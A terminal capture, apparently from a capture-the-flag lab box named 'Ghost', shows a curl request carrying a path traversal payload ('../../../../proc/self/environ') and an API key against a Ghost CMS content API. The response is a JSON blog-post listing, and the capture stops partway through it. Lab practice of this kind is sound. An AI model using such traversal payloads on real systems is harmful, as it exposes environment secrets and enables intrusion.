 10.0.4.15 10.10.14.73 10.10.11.24-Ghost 25% 08:25 PM
❯ curl "http://ghost.htb:8008/ghost/api/v3/content/posts/?extra=../../../../proc/self/environ&key=a5af628828958c976a3b6cc81a" | jq
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  4814  100  4814    0     0  10317      0 --:--:-- --:--:-- --:--:-- 10308
{
  "posts": [
    {
      "id": "65bdd2dc26db7d00010704b5",
      "uuid": "22db47b3-bbf6-426d-9fcf-887363df82cf",
      "title": "Embarking on the Supernatural Journey: Welcome to Ghost!",
      "slug": "embarking-on-the-supernatural-journey-welcome-to-ghost",
      "html": "<p>Greetings, fellow seekers of the unknown!</p><p>It is with great excitement and a touch of trepidation that we welcome you to the digital realm of Ghost, your go-to destinati
on for unraveling the mysteries that lie beyond the veil of the ordinary. As we embark on this supernatural journey together, allow us to extend our hand and guide you through the shadowy corr
idors of the unexplained.</p><h2 id=\"why-ghost\">Why Ghost?</h2><p>The quest to understand the supernatural has been etched into the fabric of human history. From ancient legends to modern-da
y tales, the fascination with ghosts and the paranormal is a thread that binds us across time and cultures. Ghost emerges as a beacon for those who yearn to explore the realms beyond our compr
ehension.</p><h2 id=\"what-to-expect\">What to Expect</h2><p>Our digital abode is more than just a collection of stories; it's a haven for the curious, the intrepid, and the inquisitive. Here,
 you'll find:</p><ol><li><strong>Investigative Chronicles</strong>: Join us as we recount our journeys into haunted locations, sharing the spine-chilling encounters, unexplained phenomena, and
 the secrets that linger in the darkness.</li><li><strong>Tech Tuesdays</strong>: Stay at the forefront of paranormal research with our weekly dives into the latest ghost-hunting gadgets, soft
ware, and techniques. Knowledge is our strongest ally in the face of the unknown.</li><li><strong>Spotlight Series</strong>: Get to know the passionate individuals behind the investigations. O
ur Spotlight Series puts a face to the name, sharing the stories and expertise of our dedicated team.</li><li><strong>Community Corner</strong>: Ghost is more than a website; it's a community.
 Share your own supernatural experiences, theories, and questions in our Community Corner. Together, we amplify the voices seeking to understand the inexplicable.</li></ol><h2 id=\"join-us-on-
this-extraordinary-expedition\">Join Us on this Extraordinary Expedition</h2><p>The journey into the paranormal is not for the faint of heart, but it is a journey worth taking. As we lift the
veil on the mysteries that surround us, we invite you to be an active participant in this extraordinary expedition. Engage with our content, share your thoughts, and let the spirit of explorat
ion guide us into uncharted territories.</p><p>Ghost is not just a website; it's a portal to the enigmatic, a gateway to the supernatural, and a testament to the boundless curiosity that defin
es the human spirit.</p><p>Welcome to our realm. Let the haunting begin!</p><p>Happy ghost hunting,</p><p>The Ghost Team</p>",
      "comment_id": "659cdeec9cd6330001baefbf",
      "feature_image": null,
      "featured": true,
      "visibility": "public",
      "created_at": "2024-01-09T05:51:40.000+00:00",
      "updated_at": "2024-01-09T05:52:59.000+00:00",
      "published_at": "2024-01-09T05:52:29.000+00:00",
      "custom_excerpt": null,
      "codeinjection_head": null,
      "codeinjection_foot": null,
      "custom_template": null,
      "canonical_url": null,
      "url": "http://ghost.htb/embarking-on-the-supernatural-journey-welcome-to-ghost/",
      "excerpt": "Greetings, fellow seekers of the unknown!\n\nIt is with great excitement and a touch of trepidation that we welcome you to the digital realm of Ghost, your go-to destination
for unraveling the mysteries that lie beyond the veil of the ordinary. As we embark on this supernatural journey together, allow us to extend our hand and guide you through the shadowy corrido
rs of the unexplained.\n\n\nWhy Ghost?\n\nThe quest to understand the supernatural has been etched into the fabric of human history. From anc",
      "reading_time": 1,
      "access": true,
      "comments": false,
      "og_image": null,
      "og_title": null,
      "og_description": null,
      "twitter_image": null,
      "twitter_title": null,
      "twitter_description": null,
      "meta_title": null,
      "meta_description": null,